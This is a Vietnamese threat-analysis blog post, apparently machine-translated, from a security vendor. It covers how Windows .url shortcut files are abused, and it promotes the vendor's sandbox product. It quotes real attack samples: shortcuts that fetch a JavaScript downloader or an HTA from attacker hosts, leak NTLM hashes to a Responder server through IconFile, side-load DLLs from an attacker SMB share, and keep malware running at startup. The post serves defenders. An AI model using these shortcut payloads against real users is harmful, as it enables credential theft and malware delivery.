- Giới thiệu

- Hành vi độc hại trong hành động

- Cái gì MetaDefender Sandbox Tiết lộ

- Trộm cắp thông tin đăng nhập thông qua các nguồn từ xa

- Vượt ra ngoài những điều hiển nhiên: Tải DLL bên cạnh và tính bền bỉ

- Phân tích chiến dịch: NetSupport RAT thông qua WebDAV

- Ghi lại hành vi và lỗ hổng bảo mật trong thế giới thực

- Làm sao MetaDefender Sandbox Phù hợp với hình ảnh

- Tệp lối tắt, mối đe dọa nghiêm trọng

Giới thiệu

Trong khi kiểm tra tĩnh cho biết nội dung của tệp, phân tích động cho biết chức năng của tệp. Khi nói đến tệp Đường dẫn Internet (.url), sự khác biệt này rất quan trọng. Mặc dù có vẻ vô hại trên đĩa, những tệp này thường đóng vai trò là điểm kích hoạt trong các chiến dịch phần mềm độc hại nhiều giai đoạn — thực thi tải trọng từ xa, đánh cắp thông tin đăng nhập hoặc cho phép tồn tại dai dẳng.

Trong phần thứ ba và cũng là phần cuối cùng của loạt bài về các mối đe dọa tệp URL, chúng tôi tập trung vào hành vi động : cách thức hoạt động của tệp .url trong thế giới thực và hoạt động hậu thực thi mà chúng tiết lộ. Góc nhìn hành vi này được xem xét tốt nhất thông qua MetaDefender Sandbox . OPSWAT môi trường phát nổ phần mềm độc hại mô phỏng tương tác của người dùng cuối và phát hiện các đường dẫn thực thi mà quét tĩnh không thể phát hiện.

Bạn có thể xem hai blog trước bằng cách chọn từ các tùy chọn bên dưới:

Hành vi độc hại trong hành động

Các lỗ hổng bảo mật dẫn đến việc bỏ qua tính năng bảo mật không phải là cơ hội duy nhất để biến các tệp URL thành vũ khí; trên thực tế, kẻ tấn công rất sẵn lòng sử dụng các thành phần trong các cuộc tấn công dẫn đến thông báo cảnh báo cho người dùng. Cảnh báo rủi ro nội dung là một biện pháp đối phó quan trọng, nhưng kết hợp với nội dung kỹ thuật xã hội thuyết phục, có thể không đủ để thuyết phục người dùng rằng nội dung đó là độc hại.

Đầu năm 2018, SANS ISC đã mô tả một cuộc tấn công lừa đảo, trong đó kẻ tấn công lợi dụng các tệp URL kết hợp với trình tải xuống dựa trên JavaScript để phát tán phần mềm độc hại, bao gồm cả trojan Quant Loader. Các mẫu tệp URL trông giống như sau:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllCác nhà nghiên cứu lưu ý rằng các tệp URL khiến người dùng nhận được cảnh báo tệp không đáng tin cậy. Điều này có thể xảy ra trên các hệ thống đã được vá từ các lỗ hổng bảo mật trước đó như CVE-2016-3353; người dùng chưa vá có thể gặp phải trải nghiệm khác.

Trong trường hợp này, mục tiêu đường dẫn URL được thiết lập để lấy nội dung từ một chia sẻ SMB. Việc các thiết bị nội bộ trên mạng đáng tin cậy kết nối và truy xuất nội dung từ các dịch vụ SMB từ xa tự nó đã tiềm ẩn một rủi ro đáng kể, bất kể cảnh báo nội dung không đáng tin cậy nào có thể được hiển thị hay không.

Cái gì MetaDefender Sandbox Tiết lộ



Phân tích tĩnh đánh dấu định dạng đáng ngờ, nhưng MetaDefender Sandbox nắm bắt các hành vi thời gian chạy cho thấy sự thỏa hiệp thực sự, chẳng hạn như:

- Truy vấn DNS hoặc kết nối HTTP đi đến cơ sở hạ tầng của kẻ tấn công

- Gọi các thành phần Windows (ví dụ: mshta.exe, wscript.exe) để khởi chạy các tải trọng

- Ghi tệp vào các vị trí khởi động tự động hoặc Windows Registry

- Các nỗ lực xác thực SMB làm rò rỉ thông tin đăng nhập NTLM

- Giao tiếp dự phòng WebDAV qua HTTP/80 sau khi thử SMB không thành công

Trộm cắp thông tin đăng nhập thông qua các nguồn từ xa

Một đóng góp khác vào bức tranh toàn cảnh về tình trạng lạm dụng tệp URL xảy ra vào năm 2018, lần này liên quan đến rò rỉ thông tin và khả năng tệp URL đóng vai trò trong việc thu thập thông tin xác thực và thông tin đăng nhập của kẻ tấn công từ xa.

Vào tháng 5, Bảo mật đã lưu ý một số cách mà các hệ thống con trong Windows có thể bị lừa gửi thông tin đăng nhập NTLM của người dùng đến máy chủ do kẻ tấn công kiểm soát. Họ đã tiết lộ hai phương pháp sử dụng tệp URL, chẳng hạn như phương pháp đơn giản này chỉ cần sử dụng file:// tiền tố để tham chiếu đến một tệp tin từ xa:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

…cũng như mẫu này, sử dụng tùy chọn IconFile để kích hoạt trình xử lý URL nhằm truy xuất tệp biểu tượng từ xa để trích xuất hình ảnh nhằm hiển thị:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

Trong trường hợp thứ hai, rõ ràng là có nhiều yếu tố đáng lo ngại, bao gồm tùy chọn tiền tố giao thức, việc sử dụng hoán đổi dấu gạch chéo xuôi hoặc ngược, và sự tồn tại dai dẳng của SMB như một kênh nâng cao đặc quyền không mong muốn thông qua quyền truy cập rủi ro vào cơ sở hạ tầng của kẻ tấn công hội tụ trong bề mặt tấn công thường thấy trong hệ điều hành.

Cách tiếp cận tương tự về việc sử dụng tùy chọn IconFile để truy cập thông tin xác thực cũng đã được Alex Inführ thảo luận sau đó. Như đã lưu ý, khi các tệp URL này được kích hoạt, các kết nối SMB đến máy chủ từ xa sẽ được khởi tạo, dẫn đến việc trao đổi xác thực và tiết lộ dữ liệu thông tin xác thực NTLM cho kẻ tấn công. Bộ công cụ đối kháng phổ biến được nhiều tác nhân đe dọa sử dụng ở đầu cuối từ xa trong các loại tấn công này là Responder .

Vượt ra ngoài những điều hiển nhiên: Tải DLL bên cạnh và tính bền bỉ

Một khía cạnh khác về khả năng lạm dụng tệp URL đã được Inführ tiết lộ trong cuộc thảo luận về việc lạm dụng các trường trong tệp để thực thi mã không đáng tin cậy thông qua tải DLL phụ. Trong bằng chứng khái niệm này, một tệp URL được sử dụng để trỏ đến một tệp thực thi cục bộ dễ bị tấn công chiếm quyền điều khiển đường dẫn tìm kiếm DLL; khi kích hoạt tệp URL, tùy chọn WorkingDirectory sẽ được xử lý, dẫn đến đường dẫn tìm kiếm cho DLL đã tải được thiết lập để bao gồm một thư mục do kẻ tấn công kiểm soát trên một chia sẻ SMB từ xa.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\\attacker[.]com\SMBShare\

Tệp URL để theo dõi sự tồn tại của phần mềm độc hại

Theo tài liệu trong các chiến dịch phần mềm độc hại như phân tích của Zscaler ThreatLabz về việc DBatLoader được sử dụng để phân phối Remcos và Formbook RAT, tệp URL là tệp lối tắt cũng có thể được sử dụng để thực thi trên hệ thống.

Khi được liên kết với các vị trí tự động khởi động, các tệp này cũng hỗ trợ khả năng duy trì hoạt động để phần mềm độc hại có thể thực thi sau khi khởi động lại hoặc đăng nhập. Tệp URL sau đã được sử dụng trong trường hợp chiến dịch phân phối này, cho phép khởi động tải trọng phần mềm độc hại trong Xdfiifag.exe.

[InternetShortcut] URL=file:"C:\\Users\\Public\\Libraries\\Xdfiifag.exe" IconIndex=13 HotKey=49

Phân tích chiến dịch: NetSupport RAT thông qua WebDAV

Vào tháng 6 năm 2023, @AnFam17 đã chia sẻ thông tin về một trình chuyển hướng lưu lượng truy cập trang đích dựa trên kỹ thuật xã hội, phân phối người dùng đến nhiều trang web NetSupport RAT, một lần nữa, đáng chú ý là thông qua các tệp URL. Các trang đích dựa trên kỹ thuật xã hội đầu nguồn được liên kết với một bộ công cụ được gọi là FakeSG. Tệp URL mẫu ( Install Updater (msi-stable(V102.84.3348).url ):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Tệp URL này minh họa, giống như các lần lặp trước, rằng file:// tiền tố giao thức có thể được biểu diễn với mức độ linh hoạt cao, ở đây sử dụng dấu gạch chéo ngược thay vì dấu gạch chéo xuôi và làm nổi bật khía cạnh có thể gây khó khăn cho các kỹ sư phát hiện.

Điều đáng chú ý ở đây là, cũng giống như các tệp URL sử dụng tiền tố tệp đã đề cập trước đó, có một sự không nhất quán cố hữu đang xảy ra. Trong trường hợp các URL này, kẻ tấn công đang lưu trữ các payload trên máy chủ WebDAV, dẫn đến việc nội dung được truy xuất không phải qua SMB mà qua HTTP bằng giao thức WebDAV trên cổng 80/tcp.

Ghi lại hành vi và lỗ hổng bảo mật trong thế giới thực

Một trường hợp đáng chú ý khác liên quan đến chủ đề này xảy ra xung quanh việc tiết lộ một lỗ hổng bảo mật bảo mật nghiêm trọng khác, CVE-2023-36884 , được công bố rộng rãi vào tháng 7 năm 2023. Vào thời điểm đó, đây là lỗ hổng bảo mật bảo mật 0 ngày được báo cáo là được sử dụng trong các chiến dịch tấn công có mục tiêu, được một nhóm đe dọa sử dụng để phân phối một biến thể đã sửa đổi của RomCom RAT.

Chuỗi mối đe dọa phức tạp, nhiều giai đoạn đã tập trung trở lại chủ đề xử lý tệp URL và làm nổi bật các quan sát về việc bỏ chọn thực thi mã từ xa khi tải trọng từ đường dẫn lưu trữ ZIP được truy cập qua WebDAV.



Làm sao MetaDefender Sandbox Phù hợp với hình ảnh

MetaDefender Sandbox phát hiện tất cả các hành vi trên — và nhiều hơn nữa — bằng cách quan sát hoạt động của tệp trên:

- Thực hiện quy trình

- Thay đổi hệ thống tệp tin

- Kết nối mạng

- Sửa đổi sổ đăng ký

- Tiêm bộ nhớ và giải nén động

Với sự hỗ trợ cho các tệp .url và chuỗi tải trọng phức tạp, nó cung cấp cho người bảo vệ sự rõ ràng về luồng thực thi và cho phép phản hồi theo thời gian thực trước khi người dùng bị ảnh hưởng.

Xem mẫu tệp URL có liên quan trong Filescan sandbox, ở đây .

Kết luận:

Với bài viết này về việc lạm dụng Đường dẫn Internet (tệp URL), chúng ta có thể thấy rằng trong nhiều năm, chúng đã đóng một vai trò nhất định trong bối cảnh đe dọa, mặc dù chỉ là vai trò hỗ trợ, và hiếm khi là nhân vật chính. Thông thường, các công nghệ hỗ trợ và việc bỏ qua tính năng bảo mật được xếp vào loại lỗ hổng bảo mật mức độ nghiêm trọng thấp, và đôi khi thậm chí còn bị bỏ qua như các lỗi không liên quan đến bảo mật, không đạt đến mức độ chấp nhận CVE của các nhà cung cấp.

Với tư cách là nhà phân tích mối đe dọa, nhiều lần chúng tôi ưu tiên thủ phạm rõ ràng nhất trong chuỗi đe dọa, tập trung nhiều nhất vào các tải trọng cuối và cách kẻ tấn công hành động trên mục tiêu. Tuy nhiên, điều quan trọng cần lưu ý là các đối thủ ngày nay đã nhận ra rằng chi phí gia tăng từ việc giảm bề mặt tấn công có thể được bù đắp bằng các thủ thuật tấn công dựa trên tệp ngày càng phức tạp, và các chuỗi tấn công sử dụng tệp URL thường là một chỉ báo tốt cho việc sử dụng chúng trong các chuỗi tấn công như vậy.

OPSWAT khuyến nghị các tổ chức nên tập trung vào lĩnh vực này, nơi có nhiều tệp tin phức tạp và nhiều lớp.

- Giám sát các nỗ lực truy cập vào các tệp URL từ xa. Các tổ chức có thể thấy khả thi khi chặn quyền truy cập vào các tệp URL được lưu trữ từ xa.

- Phân tích và kiểm tra các mục tiêu trong các tệp URL gặp phải trong môi trường, tìm kiếm những mục tiêu lạm dụng các tính năng của giao thức dựa trên file://, những mục tiêu tham chiếu đến các đường dẫn SMB hoặc WebDAV bên ngoài và các bất thường khác trong các trường URL, IconFile và WorkingDirectory

- Giám sát và xác thực các phiên SMB và WebDAV gửi đi với cơ sở hạ tầng bên ngoài, không đáng tin cậy. Lưu ý rằng một số dịch vụ và giải pháp lưu trữ đám mây hỗ trợ WebDAV hiện có sẵn và đã bị lạm dụng trong các chiến dịch đe dọa, bao gồm 4shared, DriveHQ và OpenDrive. Các dịch vụ này cung cấp cho kẻ tấn công các dịch vụ công khai và không thể quy kết, có thể bị khai thác để nhắm mục tiêu vào các nạn nhân tiềm năng.

- Chặn kết nối đến các dịch vụ SMB bên ngoài. Nhiều năm hoạt động đe dọa liên quan đã cho thấy đây là nguồn gây ra rò rỉ thông tin, thực thi mã từ xa và các rủi ro liên quan. Các cuộc tấn công trong tương lai có khả năng sẽ tiếp tục lợi dụng những chiến thuật này, đặc biệt là đối với các phiên bản hệ điều hành cũ, và các biện pháp kiểm soát như vậy có thể giúp phát hiện và ngăn chặn các mối đe dọa chưa biết trong những trường hợp này.

- Tận dụng công nghệ Deep File Inspection® và RetroHunt® tiên tiến của chúng tôi để quét sâu hơn và phát hiện nhiều cuộc tấn công qua tệp hơn bất kỳ giải pháp nào khác.

Bài viết này chứng minh cách các tệp URL hoạt động vượt xa các phím tắt đơn giản: chúng khởi tạo rò rỉ thông tin xác thực, lấy dữ liệu từ các mạng không đáng tin cậy, chiếm quyền tải DLL và thậm chí lưu trữ phần mềm độc hại trên các điểm cuối.

Cách duy nhất để phát hiện những hành vi này một cách chắc chắn là quan sát chúng — và đó chính là nơi MetaDefender Sandbox cung cấp thông tin chi tiết quan trọng. Cùng với sức mạnh của Deep File Inspection và bối cảnh do MetaDefender InSights cung cấp, các tổ chức có thể chủ động phòng ngừa các mối đe dọa từ tệp tin trong mọi giai đoạn của chuỗi tiêu diệt.

Tham khảo

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Hướng dẫn không chính thức về Định dạng tệp URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Kiểm tra nhanh các hành vi CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] kho lưu trữ thử nghiệm cho CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Khai thác] lỗ hổng bảo mật bỏ qua tính năng bảo mật Windows SmartScreen

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT cũng đã thu thập một số tệp URL mẫu trong kho lưu trữ GitHub của chúng tôi.